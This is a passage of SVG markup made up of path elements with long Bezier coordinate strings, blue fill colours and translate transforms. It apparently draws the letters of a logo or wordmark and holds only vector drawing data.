198 C403.84371094 198.40750488 402.68742187 198.81500977 401.49609375 199.23486328 C332.50204634 223.7872711 267.71334824 261.80378016 212.1015625 309.37109375 C209.175514 311.8672705 206.18643248 314.27926634 203.1875 316.6875 C199.25882578 319.88168295 195.62910728 323.21054268 192.14453125 326.8828125 C190.34012318 328.66421355 188.50523631 330.29033425 186.578125 331.93359375 C181.02121095 336.75955445 175.8646095 341.98590142 170.67260742 347.19702148 C168.941053 348.933936 167.20421641 350.66543889 165.46679688 352.39648438 C159.76311839 358.09674106 154.22124521 363.84880443 149 370 C147.54554483 371.60768373 146.08779105 373.21239715 144.625 374.8125 C140.78071755 379.07745308 137.10473095 383.4486085 133.49609375 387.9140625 C131.68801844 390.14939817 129.86887237 392.37188205 128.03515625 394.5859375 C107.07647255 419.97005711 88.35925119 447.43432756 72 476 C71.59201172 476.70850098 71.18402344 477.41700195 70.76367188 478.14697266 C67.75954609 483.38731567 64.86267842 488.68129082 62 494 C61.48743652 494.94601074 60.97487305 495.89202148 60.44677734 496.86669922 C45.14465376 525.24362223 32.58599396 554.56367882 22 585 C21.61150879 586.09199707 21.22301758 587.18399414 20.82275391 588.30908203 C14.57755992 605.87485327 9.70052916 623.71350594 5.06640625 641.7578125 C4.8865921 642.45681671 4.70677795 643.15582092 4.52151489 643.87600708 C3.24522796 648.895579 2.09978578 653.93898922 1 659 C0.67 659 0.34 659 0 659 C0 441.53 0 224.06 0 0 Z " fill="#11689A" transform="translate(805,0)"/>
<path d="M0 0 C40.26 0 80.52 0 122 0 C128.89727054 32.1872625 128.89727054 32.1872625 132.02880859 47.99291992 C132.39200009 49.81773795 132.75537422 51.64251963 133.11891079 53.46726894 C134.0938816 58.36372108 135.06633921 63.2606691 136.03829217 68.15772104 C137.08674652 73.43783307 138.1376047 78.71746676 139.18815613 83.99716187 C140.98680018 93.03813794 142.78396302 102.07940738 144.58010864 111.12088013 C147.15547718 124.08468482 149.73367775 137.04792514 152.312482 150.01104677 C160.92114083 193.28613833 169.51927288 236.56331481 178.10284424 279.84338945 C179.44477145 286.60950368 180.78714415 293.3755294 182.12982178 300.14149475 C182.40606133 301.53353818 182.40606133 301.53353818 182.68788147 302.9537037 C183.41736019 306.62971678 184.14684357 310.30572893 184.8763895 313.98172867 C186.97248923 324.54361455 189.06660652 335.10588892 191.15733474 345.66883945 C192.44843287 352.19123814 193.74147772 358.71324881 195.03610855 365.2349472 C195.91567649 369.66629172 196.79289054 374.09809267 197.66819835 378.53028053 C198.31496756 381.80132979 198.9654834 385.07163129 199.61547852 388.34204102 C199.84522055 389.50931827 200.07496258 390.67659552 200.31166649 391.8792448 C200.52149981 392.93125482 200.73133312 393.98326483 200.94752502 395.06715393 C201.21828527 396.43421651 201.21828527 396.43421651 201.49451542 397.82889652 C201.91835545 400.03066483 201.91835545 400.03066483 203 402 C203.27465591 400.9426062 203.54931183 399.8852124 203.83229065 398.79577637 C216.06837352 351.68983257 228.31040979 304.58549069 240.625 257.5 C240.85737617 256.61147842 241.08975235 255.72295685 241.32917023 254.80751038 C242.03730917 252.0998614 242.74545932 249.39221536 243.45361328 246.68457031 C244.16341311 243.97063047 244.87321084 241.25669008 245.58300018 238.5427475 C246.05577569 236.73505195 246.52855908 234.92735846 247.0013504 233.11966705 C252.40525517 212.45749336 257.79714772 191.79218984 263.18724823 171.12641144 C264.18169446 167.31377596 265.17625293 163.50116977 266.17080688 159.68856239 C270.81157812 141.89805464 275.45119018 124.10724538 280.08773518 106.31563568 C282.26970662 97.94287347 284.45219351 89.57024573 286.63499737 81.1977005 C288.17498689 75.29058588 289.71424951 69.38328255 291.25290585 63.47582054 C292.21311862 59.78995449 293.17405364 56.10427697 294.13516045 52.41864395 C294.57031975 50.74933628 295.0052046 49.07995703 295.43974495 47.41048813 C299.55832546 31.58839398 303.78722881 15.79789197 308 0 C342.65 0 377.3 0 413 0 C418.77565866 20.79237116 418.77565866 20.79237116 421.3089447 31.03469849 C421.58679967 32.15603369 421.58679967 32.15603369 421.87026787 33.30002213 C422.06132166 34.07113201 422.25237545 34.8422419 422.44921875 35.63671875 C422.8623903 37.29611205 423.27581423 38.95544252 423.68946838 40.61471558 C424.56679308 44.1353456 425.44280813 47.65629756 426.31774902 51.17752075 C428.68310396 60.69551072 431.058746 70.21093761 433.43359375 79.7265625 C433.7936595 81.16970794 433.7936595 81.16970794 434.1609993 82.64200783 C438.31485266 99.28885457 442.51086665 115.92460189 446.73898315 132.55272293 C455.06161293 165.28477592 463.31361859 198.03454438 471.55987322 230.78590119 C473.54019795 238.65098008 475.52104191 246.51592818 477.50195312 254.38085938 C477.7678474 255.43656108 477.7678474 255.43656108 478.03911328 256.5135901 C479.28516723 261.46088874 480.53124781 266.40818068 481.77734375 271.35546875 C481.95279583 272.05205392 482.1282479 272.7486391 482.3090167 273.46633291 C484.38172164 281.69542685 486.454491 289.92450456 488.52734387 298.15356123 C489.64112305 302.5751957 490.75481081 306.99685319 491.86846924 311.41851807 C494.91945924 323.53165281 497.97175552 335.6444557 501.02822781 347.75620842 C502.24659207 352.58422579 503.46428888 357.41240852 504.68002319 362.24108887 C505.79369148 366.66430401 506.90940406 371.08699842 508.02670097 375.50929832 C508.42389706 377.08282159 508.82039402 378.65652156 509.2160511 380.23043251 C511.9749226 391.20260188 514.93161635 402.11036436 518 413 C518.12364803 412.39445565 518.24729607 411.7889113 518.37469101 411.16501713 C530.31728531 352.67844577 542.26019635 294.19193857 554.2109375 235.70703125 C554.35506128 235.00170808 554.49918506 234.29638492 554.64767623 233.56968832 C557.80620079 218.11233168 560.96528398 202.65508943 564.1258353 187.19814706 C565.27256835 181.58993678 566.41924181 175.98171433 567.5659101 170.37349081 C567.85233333 168.9726405 568.1387613 167.57179115 568.42519403 166.17094278 C572.223554 147.59438 576.01755094 129.01693339 579.8060379 110.43835449 C582.3501718 97.96205416 584.89600199 85.48610079 587.44303131 73.01039124 C589.10801817 64.85455777 590.77125275 56.69837079 592.43223268 48.54172033 C593.68608534 42.38520407 594.94284621 36.22928488 596.2007122 30.07358742 C596.71678981 27.54555232 597.23187653 25.01731472 597.74592781 22.48886681 C598.44545787 19.0487645 599.14842644 15.60938283 599.85229492 12.17016602 C600.05725145 11.15794416 600.26220798 10.14572231 600.47337532 9.10282707 C600.66139654 8.18774439 600.84941776 7.27266171 601.0431366 6.32984924 C601.20495517 5.53621758 601.36677374 4.74258593 601.5334959 3.92490482 C602 2 602 2 603 0 C640.62 0 678.24 0 717 0 C707.82113967 41.30487149 707.82113967 41.30487149 703.84765625 58.06640625 C703.38991076 60.00583538 702.93240539 61.94532119 702.47511292 63.88485718 C701.50841153 67.98341291 700.54043454 72.08166406 699.5713501 76.17965698 C697.19121443 86.2456125 694.81900631 96.3134382 692.4463501 106.38115883 C691.89489121 108.7210597 691.34335684 111.06094279 690.79174805 113.40080833 C684.96132354 138.13385351 679.1744338 162.87698762 673.39866257 187.6228447 C671.05011783 197.6848751 668.70083618 207.74673351 666.3515625 217.80859375 C666.09116873 218.92391291 665.83077496 220.03923206 665.56249046 221.18834877 C659.66065286 246.46595261 653.73988344 271.73911305 647.81740189 297.0118866 C638.33083923 337.49406177 628.85956956 377.97977958 619.40292645 418.46895409 C618.11501103 423.98321814 616.82705276 429.49747218 615.5390625 435.01171875 C615.15171401 436.67008318 615.15171401 436.67008318 614.7565403 438.36194992 C610.45033166 456.79760187 606.13999278 475.2322862 601.8278625 493.66655374 C601.33640088 495.7675503 600.84495 497.86854937 600.35350227 499.96954918 C597.17359667 513.5640082 593.99346255 527.1584137 590.81257343 540.75264263 C589.63978114 545.76508523 588.46722928 550.77758406 587.29471016 555.79009056 C586.72969806 558.20520955 586.16456882 560.62030113 585.59931755 563.03536415 C582.70855139 575.38630342 579.82517789 587.73883868 576.96826172 600.09765625 C576.49634387 602.13680269 576.02441526 604.17594664 575.55247498 606.21508789 C574.68293258 609.97272872 573.81672869 613.73111731 572.95252991 617.48999023 C572.57125097 619.13918663 572.18986458 620.78835819 571.80834961 622.4375 C571.63789312 623.18334854 571.46743664 623.92919708 571.2918148 624.69764709 C570.11363837 629.77272326 570.11363837 629.77272326 569 632 C536 632 503 632 469 632 C464.40622494 617.07023107 464.40622494 617.07023107 462.64428711 609.9777832 C462.43971201 609.16650719 462.23513691 608.35523117 462.02436256 607.51937103 C461.35553657 604.86395597 460.69146258 602.20737708 460.02734375 599.55078125 C459.5476982 597.64336235 459.06770375 595.73603115 458.58738708 593.82878113 C457.56621481 589.77171775 456.54694765 585.71418281 455.52923584 581.65625 C453.09484832 571.95079773 450.64974745 562.24804279 448.20446777 552.54533005 C447.65290812 550.35676093 447.10145594 548.16816472 446.55010986 545.97954178 C441.73584177 526.87101486 436.85990102 507.77898475 431.94130325 488.6970787 C424.88407506 461.31725052 417.91788731 433.91536035 411 406.5 C403.82970075 378.08461603 396.60628984 349.68390374 389.29199219 321.30523682 C384.81394346 303.93007775 380.36993313 286.54698112 375.98918343 269.14700317 C375.25841575 266.24447375 374.52714267 263.34207206 373.79576111 260.43969727 C371.66971759 252.00096115 369.54581535 243.56171772 367.43280697 235.11970711 C366.5682996 231.66949385 365.70008562 228.22022059 364.83099174 224.77116013 C364.42836679 223.16969893 364.02738558 221.56782342 363.62819099 219.96550369 C360.86229651 208.81238603 360.86229651 208.81238603 357 198 C356.80415817 198.77528046 356.60831635 199.55056091 356.40653992 200.34933472 C353.83568855 210.52510362 351.26243833 220.70026456 348.6875 230.875 C348.4748563 231.7152623 348.2622126 232.5555246 348.04312515 233.42124939 C341.6423933 258.71077182 335.19136328 283.98681854 328.6875 309.25 C321.48123101 337.24215763 314.3697188 365.25744899 307.29754257 393.2837677 C300.56882592 419.94782974 293.78496995 446.59673351 286.92627716 473.22764969 C279.07512488 503.71407638 271.34447664 534.23042487 263.64648438 564.75585938 C259.62286139 580.70905674 255.59413331 596.6609739 251.5132637 612.5996418 C251.11715557 614.14768933 250.72179487 615.69592832 250.32722092 617.2443676 C249.78761836 619.360843 249.24508257 621.47654368 248.70166016 623.59204102 C248.24299057 625.38376488 248.24299057 625.38376488 247.77505493 627.21168518 C247 630 247 630 246 632 C213.99 632 181.98 632 149 632 C136.65124356 580.55995723 136.65124356 580.55995723 132.8046875 564.484375 C132.53362057 563.35152824 132.26255363 562.21868149 131.98327255 561.05150604 C125.55247553 534.16894036 119.17702659 507.27332056 112.8125 480.375 C112.53314857 479.19440758 112.25379715 478.01381516 111.96598053 476.7974472 C109.67273527 467.10550804 107.37970788 457.41351732 105.08701706 447.72144699 C98.71645229 420.79097182 92.3289825 393.86451705 85.93806458 366.93886566 C85.06117739 363.24442766 84.18432983 359.54998025 83.30749512 355.85552979 C80.96208352 345.97340311 78.6166484 336.09128203 76.27105713 326.209198 C72.4800976 310.23751743 68.69033838 294.26555247 64.90145683 278.29337883 C51.89651488 223.47071836 38.88134315 168.65050516 25.84695435 113.83483887 C25.56014203 112.62865591 25.27332972 111.42247295 24.97782612 110.179739 C24.40539479 107.77249441 23.83292523 105.36525891 23.26041698 102.95803261 C21.86472805 97.08921995 20.46982578 91.22022263 19.07670593 85.35079956 C16.41131508 74.12378687 13.73832097 62.89870319 11.04426765 51.67853642 C9.88782752 46.86154392 8.73520335 42.04364063 7.58353889 37.22550434 C6.79297961 33.91924337 6.00032439 30.61351519 5.20268631 27.30895424 C4.32453403 23.66704671 3.45326948 20.02355487 2.58349609 16.37963867 C2.32056133 15.29702192 2.05762657 14.21440517 1.78672409 13.09898186 C1.54985508 12.10078485 1.31298607 11.10258785 1.06893921 10.07414246 C0.8613265 9.20998309 0.6537138 8.34582373 0.4398098 7.45547771 C0 5 0 5 0 0 Z " fill="#11689B" transform="translate(3293,18)"/>
<path d="M0 0 C50.49 0 100.98 0 153 0 C171.22222222 36.44444444 171.22222222 36.44444444 178.39453125 51.5703125 C181.66859548 58.43822747 185.10076861 65.22592935 188.52075195 72.02197266 C192.40115011 79.75266406 196.14624569 87.54151469 199.85546875 95.35546875 C203.15264358 102.28048063 206.55226336 109.14883499 210 116 C213.90080062 123.75153482 217.71758137 131.53505522 221.4375 139.375 C225.35757065 147.63555468 229.39160883 155.83150905 233.5 164 C238.07826657 173.10271867 242.53847104 182.25168315 246.90625 191.45703125 C250.67000924 199.36638038 254.58244216 207.19595334 258.51977539 215.02001953 C262.40049265 222.75136612 266.14593313 230.54085626 269.85546875 238.35546875 C273.15264358 245.28048063 276.55226336 252.14883499 280 259 C283.90080062 266.75153482 287.71758137 274.53505522 291.4375 282.375 C295.35757065 290.63555468 299.39160883 298.83150905 303.5 307 C308.07826657 316.10271867 312.53847104 325.25168315 316.90625 334.45703125 C320.67000924 342.36638038 324.58244216 350.19595334 328.51977539 358.02001953 C332.40049265 365.75136612 336.14593313 373.54085626 339.85546875 381.35546875 C343.57276785 389.16286198 347.41535393 396.90303228 351.32617188 404.61523438 C356.73349689 415.32903043 361.81706165 426.16294708 367 437 C367.33 292.79 367.66 148.58 368 0 C404.96 0 441.92 0 480 0 C480 208.56 480 417.12 480 632 C431.49 632 382.98 632 333 632 C313.83333333 593.66666667 313.83333333 593.66666667 306.76953125 578.7578125 C303.13073739 571.13508538 299.31485804 563.60021354 295.52166748 556.05358887 C290.95236611 546.95853875 286.4906895 537.81960658 282.1328125 528.62109375 C278.52324182 521.02928285 274.77633765 513.50998472 271 506 C266.76686244 497.58157947 262.59684477 489.14060796 258.5625 480.625 C254.32818385 471.68869696 249.94072212 462.83486179 245.5 454 C240.62623482 444.30355637 235.84848623 434.57014713 231.203125 424.76171875 C227.41056754 416.7861935 223.46586429 408.89017012 219.5 401 C214.62624059 391.30355351 209.84848628 381.57014724 205.203125 371.76171875 C201.09897186 363.13092611 196.81419188 354.59361843 192.52249146 346.05523682 C187.95291582 336.9596367 183.49095266 327.82016205 179.1328125 318.62109375 C175.52324182 311.02928285 171.77633765 303.50998472 168 296 C163.76686244 287.58157947 159.59684477 279.14060796 155.5625 270.625 C151.01877911 261.03571442 146.29204475 251.54413568 141.52679443 242.06384277 C136.92069606 232.89575963 132.39701981 223.69387879 128.02734375 214.41015625 C123.51204167 204.85276684 118.73281744 195.46563489 114 186 C113.67 333.18 113.34 480.36 113 632 C75.71 632 38.42 632 0 632 C0 423.44 0 214.88 0 0 Z " fill="#11689B" transform="translate(4412,18)"/>
<path d="M0 0 C1.13172549 1.09869981 2.26180808 2.19909335 3.390625 3.30078125 C4.07189453 3.96158691 4.75316406 4.62239258 5.45507812 5.30322266 C13.95564475 13.57562412 22.2369262 21.81610194 29.390625 31.30078125 C29.7937793 31.82220703 30.19693359 32.34363281 30.61230469 32.88085938 C50.3149667 58.39233322 65.33173877 87.08890679 76.390625 117.30078125 C76.74995117 118.27837402 77.10927734 119.2559668 77.47949219 120.26318359 C107.0331211 201.82847555 108.82866951 297.67821189 63.734375 447.08203125 C54.44692195 466.47818343 43.31473001 484.81452137 29.80126953 501.55224609 C28.55408344 503.09816973 27.32811434 504.66115815 26.10546875 506.2265625 C16.66744379 518.13435101 6.06531955 529.56322121 -5.609375 539.30078125 C-6.14997559 539.75372559 -6.69057617 540.20666992 -7.24755859 540.67333984 C-61.29863624 585.70849013 -130.00130512 604.49268756 -199.6796875 598.28271484 C-248.29693638 593.44789403 -293.26962824 575.48313509 -331.609375 545.30078125 C-332.145625 544.883125 -332.681875 544.46546875 -333.234375 544.03515625 C-348.89184775 531.73285623 -363.72286494 517.10572418 -375.39990234 500.95898438 C-376.66692665 499.22187716 -377.97172037 497.51864178 -379.28515625 495.81640625 C-407.79980677 458.4879526 -425.73743411 412.96502709 -435.609375 367.30078125 C-435.93929443 365.77880127 -435.93929443 365.77880127 -436.27587891 364.22607422 C-439.25063066 350.15547658 -441.26535361 336.0207427 -442.859375 321.73828125 C-442.94245911 320.99976929 -443.02554321 320.26125732 -443.11114502 319.50036621 C-445.03059466 302.20071727 -445.8203728 284.95286265 -445.796875 267.55078125 C-445.79627075 266.7107254 -445.7956665 265.87066956 -445.79504395 265.00515747 C-445.62735028 178.19607763 -423.93521815 89.50564028 -366.609375 22.30078125 C-365.86558594 21.42550781 -365.12179687 20.55023437 -364.35546875 19.6484375 C-353.73384257 7.53534957 -342.31465547 -3.83437278 -329.34375 -13.40917969 C-327.58976297 -14.7138063 -325.86448543 -16.05042259 -324.140625 -17.39453125 C-313.9262406 -25.25552597 -302.96415382 -31.63076553 -291.609375 -37.69921875 C-290.84705566 -38.10914063 -290.08473633 -38.5190625 -289.29931641 -38.94140625 C-204.9802276 -83.52262331 -93.04745911 -72.26849673 0 0 Z M-204.609375 67.30078125 C-205.8144873 67.59879639 -205.8144873 67.59879639 -207.04394531 67.90283203 C-218.99462204 70.96740242 -229.88276111 75.21651461 -240.609375 81.30078125 C-241.19831543 81.63368164 -241.78725586 81.96658203 -242.39404297 82.30957031 C-250.0068486 86.67376205 -256.97441125 91.56686196 -263.609375 97.30078125 C-264.5890625 98.14640625 -265.56875 98.99203125 -266.578125 99.86328125 C-273.32551229 105.80585583 -279.17990668 112.10625609 -284.609375 119.30078125 C-285.20830566 120.08727051 -285.20830566 120.08727051 -285.81933594 120.88964844 C-292.63129229 129.89249162 -298.3648142 139.31126239 -303.609375 149.30078125 C-304.19203125 150.38746094 -304.7746875 151.47414063 -305.375 152.59375 C-315.56140136 172.89515272 -322.04428168 195.94698181 -325.609375 218.30078125 C-325.77018555 219.27289551 -325.93099609 220.24500977 -326.09667969 221.24658203 C-330.8985208 251.61698946 -330.9830278 285.00940866 -325.609375 315.30078125 C-325.41069824 316.42258789 -325.21202148 317.54439453 -325.00732422 318.70019531 C-318.32342515 355.05860358 -305.3137902 391.17979799 -280.609375 419.30078125 C-279.54976562 420.54214844 -279.54976562 420.54214844 -278.46875 421.80859375 C-255.35582805 448.33025599 -223.74509708 465.53205794 -188.609375 469.30078125 C-183.37879691 469.5849628 -178.15879402 469.64299196 -172.921875 469.61328125 C-171.86714493 469.60955002 -171.86714493 469.60955002 -170.79110718 469.60574341 C-131.49538554 469.39117106 -97.56322586 453.75649867 -69.87817383 425.93579102 C-27.34499887 381.93615552 -14.69821876 316.53325207 -15.671875 257.4140625 C-17.36142769 197.96292719 -36.06876492 139.76064209 -79.859375 98.17578125 C-113.01241642 68.7901309 -161.52619893 56.62114317 -204.609375 67.30078125 Z " fill="#11689B" transform="translate(5119.609375,995.69921875)"/>
<path d="M0 0 C0.64356445 0.33580078 1.28712891 0.67160156 1.95019531 1.01757812 C33.82565543 17.72405996 61.49620807 43.36488585 83 72 C83.48227051 72.64179199 83.96454102 73.28358398 84.46142578 73.94482422 C92.98668049 85.40089892 100.23506369 97.43299502 107 110 C107.47324707 110.87785156 107.94649414 111.75570313 108.43408203 112.66015625 C148.56844777 187.96581245 158.15816469 281.18857567 147 365 C146.82839355 366.29856934 146.65678711 367.59713867 146.47998047 368.93505859 C137.9583561 431.80349184 115.91804759 493.79882833 75 543 C74.52884766 543.57266602 74.05769531 544.14533203 73.57226562 544.73535156 C63.11849857 557.40129763 51.93116738 568.84258756 39 579 C38.24976562 579.6290625 37.49953125 580.258125 36.7265625 580.90625 C-13.72019107 622.91651577 -81.9518748 639.61392185 -146.5625 634.25 C-193.85410989 629.855754 -240.61527328 613.84360159 -278 584 C-278.93199219 583.26007812 -279.86398438 582.52015625 -280.82421875 581.7578125 C-296.20995177 569.35480876 -310.96560158 555.72916986 -323 540 C-323.44375977 539.43265137 -323.88751953 538.86530273 -324.34472656 538.28076172 C-356.26456595 497.4583302 -377.34757289 447.83510113 -387 397 C-387.22236328 395.8337207 -387.44472656 394.66744141 -387.67382812 393.46582031 C-392.63525999 366.85643145 -395.41463341 340.0585708 -396 313 C-396.02191406 312.17967285 -396.04382812 311.3593457 -396.06640625 310.51416016 C-398.11463386 226.58803388 -378.84940551 134.42021044 -325 68 C-324.26265625 67.07058594 -323.5253125 66.14117188 -322.765625 65.18359375 C-310.93923248 50.44254066 -297.88847543 36.66603828 -283 25 C-281.55753906 23.83210937 -281.55753906 23.83210937 -280.0859375 22.640625 C-204.79781917 -37.208664 -93.42159547 -46.63511392 0 0 Z M-230.04052734 148.85839844 C-266.82730912 189.06443504 -279.20972255 248.61024046 -279.25 301.5 C-279.25101212 302.70721207 -279.25101212 302.70721207 -279.25204468 303.93881226 C-279.17372041 363.32837371 -262.87417601 423.87344946 -220.1328125 466.9375 C-189.44712214 496.20948646 -152.26287532 506.03841367 -110.78808594 505.12744141 C-78.52786325 504.04212069 -47.77141665 488.23598914 -25 466 C-24.09894531 465.17242188 -23.19789063 464.34484375 -22.26953125 463.4921875 C-9.5087365 451.44953271 0.00521956 436.51950632 8 421 C8.33306152 420.36900391 8.66612305 419.73800781 9.00927734 419.08789062 C23.45730457 391.4726647 29.89178015 360.76266185 33 330 C33.13277344 328.69160156 33.26554687 327.38320312 33.40234375 326.03515625 C38.40933084 265.05965596 25.73252579 197.48715136 -14.65625 149.81640625 C-38.97233648 121.78379495 -71.63559437 103.17620889 -109 100 C-157.84992348 97.84289286 -196.41805114 113.35640493 -230.04052734 148.85839844 Z " fill="#11689B" transform="translate(2791,960)"/>
<path d="M0 0 C306.27619664 0 306.27619664 0 390 82 C392.49060455 84.56069662 394.76336152 87.21641062 397 90 C397.90847227 91.09667064 398.81736912 92.19298962 399.7265625 93.2890625 C406.7471271 101.82783125 413.13087353 110.63387194 419 120 C419.61439941 120.97743164 419.61439941 120.97743164 420.24121094 121.97460938 C446.06583882 163.46335581 458.80046666 211.11507638 464.3125 259.3125 C464.39390228 260.0200946 464.47530457 260.72768921 464.55917358 261.45672607 C466.5929081 279.44460788 467.23858496 297.40445127 467.25 315.5 C467.25067474 316.47566925 467.25134949 317.4513385 467.25204468 318.45657349 C467.19148077 374.14763761 457.02291296 428.49051039 433 479 C432.60232422 479.83934082 432.20464844 480.67868164 431.79492188 481.54345703 C419.79361863 506.47509842 403.16372749 529.12487082 384 549 C383.38463379 549.64259766 382.76926758 550.28519531 382.13525391 550.94726562 C373.82744299 559.58424224 365.36839646 567.59800005 355.72119141 574.71875 C354.00554746 575.99587049 352.32022697 577.30590228 350.63671875 578.625 C252.30914132 654.57199501 113.04639409 632 0 632 C0 423.44 0 214.88 0 0 Z M112 129 C112 252.09 112 375.18 112 502 C170.62676628 503.96954413 170.62676628 503.96954413 228.6875 496.3125 C229.71020996 496.05903809 230.73291992 495.80557617 231.78662109 495.54443359 C268.61714637 486.04180464 302.02647728 465.13382901 322 432 C334.87393541 410.06906874 342.64237744 387.00143718 347 362 C347.16371094 361.08847168 347.32742188 360.17694336 347.49609375 359.23779297 C350.18069801 343.48792977 350.3092719 327.6827051 350.375 311.75 C350.38691879 310.2348027 350.38691879 310.2348027 350.39907837 308.68899536 C350.50899513 290.48585627 348.93646296 272.56744314 344.75 254.8125 C344.54093018 253.9157959 344.33186035 253.0190918 344.11645508 252.09521484 C337.17591549 223.60511565 322.95203369 198.37011211 303 177 C302.25105469 176.1853125 301.50210938 175.370625 300.73046875 174.53125 C281.45784718 154.33175276 255.32485715 141.92623555 228.6875 134.6875 C227.86096924 134.45708008 227.03443848 134.22666016 226.18286133 133.98925781 C189.46198508 124.62775413 148.34000903 129 112 129 Z " fill="#11689B" transform="translate(6407,947)"/>
<path d="M0 0 C237.67040153 0 237.67040153 0 260.125 5.875 C261.15866699 6.13547119 262.19233398 6.39594238 263.25732422 6.66430664 C301.27273716 16.42566443 336.9135622 36.91072561 358 71 C358.57886963 71.93295898 358.57886963 71.93295898 359.16943359 72.88476562 C391.65099092 126.1069139 393.63127692 196.63009756 380 256 C376.74847375 269.28995008 371.99833164 281.71827343 366 294 C365.43410156 295.16144531 364.86820313 296.32289063 364.28515625 297.51953125 C347.93974335 329.32578176 320.68511984 352.08243955 286.86425781 363.22338867 C281.30173599 365 281.30173599 365 279 365 C279.36125977 365.74757568 279.72251953 366.49515137 280.09472656 367.26538086 C286.41053068 380.33686111 292.72345016 393.40961226 299 406.5 C303.31876222 415.50706354 307.65453962 424.50579739 312 433.5 C316.83545477 443.50838947 321.65518473 453.52418207 326.4609375 463.546875 C330.2940755 471.53764946 334.14453425 479.51998475 338 487.5 C342.83545477 497.50838947 347.65518473 507.52418207 352.4609375 517.546875 C356.2940755 525.53764946 360.14453425 533.51998475 364 541.5 C368.83331734 551.50396545 373.65144296 561.51507978 378.4543457 571.53369141 C381.74645947 578.39758747 385.05301638 585.25441011 388.36669922 592.10791016 C390.71258124 596.96010186 393.0529916 601.8149274 395.39306641 606.66992188 C396.42460646 608.80760136 397.45797672 610.9443992 398.49365234 613.08007812 C399.79269899 615.75921953 401.08482302 618.44157911 402.375 621.125 C402.93803833 622.27911377 402.93803833 622.27911377 403.51245117 623.45654297 C406 628.65750838 406 628.65750838 406 632 C361.78 632 317.56 632 272 632 C265.25398936 617.38364362 265.25398936 617.38364362 262.765625 611.3671875 C262.49061661 610.70463959 262.21560822 610.04209167 261.93226624 609.35946655 C261.34318449 607.93952856 260.7552354 606.51912019 260.16836548 605.0982666 C258.87579307 601.96908424 257.57730787 598.84236455 256.2792511 595.7154541 C255.58552694 594.04426216 254.89207987 592.37295517 254.19889832 590.70153809 C250.62940921 582.09735474 247.03031562 573.50564622 243.42932129 564.91461182 C236.59902055 548.61827127 229.79229132 532.31221635 223 516 C214.80807818 496.32743149 206.5900845 476.6659151 198.35539246 457.01121521 C195.65516057 450.56574656 192.95790496 444.11903691 190.26171875 437.671875 C182.21430684 418.43079888 174.14539317 399.19985534 166 380 C148.18 379.67 130.36 379.34 112 379 C112 462.49 112 545.98 112 632 C75.04 632 38.08 632 0 632 C0 423.44 0 214.88 0 0 Z M112 118 C112 165.19 112 212.38 112 261 C124.725625 261.04125 137.45125 261.0825 150.5625 261.125 C154.52967041 261.14320801 158.49684082 261.16141602 162.58422852 261.18017578 C212.26324485 262.61975471 212.26324485 262.61975471 254.890625 240.390625 C270.79611998 222.36439736 271.16038609 198.87386776 270 176 C268.27792431 159.68762324 260.20318043 144.43374719 247.58984375 134.0078125 C226.67301939 118.56052225 200.83449675 117.65231355 175.8671875 117.8046875 C174.21753068 117.80764004 172.56787197 117.80967299 170.91821289 117.81079102 C164.90377941 117.82113807 158.88938644 117.8490591 152.875 117.875 C139.38625 117.91625 125.8975 117.9575 112 118 Z " fill="#11689B" transform="translate(3087,947)"/>
<path d="M0 0 C36.96 0 73.92 0 112 0 C112 77.55 112 155.1 112 235 C182.95 235 253.9 235 327 235 C327 157.45 327 79.9 327 0 C363.96 0 400.92 0 439 0 C439 208.56 439 417.12 439 632 C402.04 632 365.08 632 327 632 C327 541.91 327 451.82 327 359 C256.05 359 185.1 359 112 359 C112 449.09 112 539.18 112 632 C75.04 632 38.08 632 0 632 C0 423.44 0 214.88 0 0 Z " fill="#11689B" transform="translate(4089,947)"/>
<path d="M0 0 C113.52 0 227.04 0 344 0 C344 42.57 344 85.14 344 129 C267.44 129 190.88 129 112 129 C112 167.61 112 206.22 112 246 C184.27 246 256.54 246 331 246 C331 288.57 331 331.14 331 375 C258.73 375 186.46 375 112 375 C112 416.91 112 458.82 112 502 C192.85 502 273.7 502 357 502 C357 544.9 357 587.8 357 632 C239.19 632 121.38 632 0 632 C0 423.44 0 214.88 0 0 Z " fill="#11689B" transform="translate(5891,947)"/>
<path d="M0 0 C113.52 0 227.04 0 344 0 C344 42.57 344 85.14 344 129 C267.44 129 190.88 129 112 129 C112 167.61 112 206.22 112 246 C184.27 246 256.54 246 331 246 C331 288.57 331 331.14 331 375 C258.73 375 186.46 375 112 375 C112 417.24 112 459.48 112 503 C192.85 503 273.7 503 357 503 C357 545.57 357 588.14 357 632 C239.19 632 121.38 632 0 632 C0 423.44 0 214.88 0 0 Z " fill="#11689B" transform="translate(6889,18)"/>
<path d="M0 0 C277.59541985 0 277.59541985 0 325 40 C325.81082031 40.67546875 326.62164062 41.3509375 327.45703125 42.046875 C362.27332452 72.09306195 375.82747716 118.68800822 379.78312683 162.99829102 C380.13319958 167.84359546 380.18173821 172.67878808 380.203125 177.53515625 C380.21013931 178.6039653 380.21715363 179.67277435 380.22438049 180.77397156 C380.24178923 184.20352435 380.24823241 187.63290465 380.25 191.0625 C380.25067474 192.23228394 380.25134949 193.40206787 380.25204468 194.6072998 C380.23674548 211.26712072 379.97054156 227.56261352 377 244 C376.83371094 244.9806543 376.66742188 245.96130859 376.49609375 246.97167969 C372.8161559 268.26761633 366.71063943 289.13846327 356 308 C355.37480469 309.11246094 354.74960937 310.22492188 354.10546875 311.37109375 C333.68763131 346.01072427 301.52835095 367.63315685 263 378 C213.57191563 390.44218853 162.83759369 386 112 386 C112 467.18 112 548.36 112 632 C75.04 632 38.08 632 0 632 C0 423.44 0 214.88 0 0 Z M112 118 C112 167.17 112 216.34 112 267 C125.48875 267.061875 138.9775 267.12375 152.875 267.1875 C157.09651855 267.21481201 161.31803711 267.24212402 165.66748047 267.27026367 C169.53113957 267.28031162 169.53113957 267.28031162 173.39480591 267.28633118 C175.08403919 267.29086624 176.77326427 267.30126335 178.46243286 267.31672668 C201.5949505 267.51746107 226.36879495 264.59603416 244.09765625 248.02734375 C259.86266502 231.22644118 264.5305762 210.11894178 264.21484375 187.73828125 C263.59744209 168.89027409 257.19920718 151.06737931 243.328125 137.9375 C208.85469579 109.24820321 149.88329778 118 112 118 Z " fill="#11689B" transform="translate(5366,947)"/>
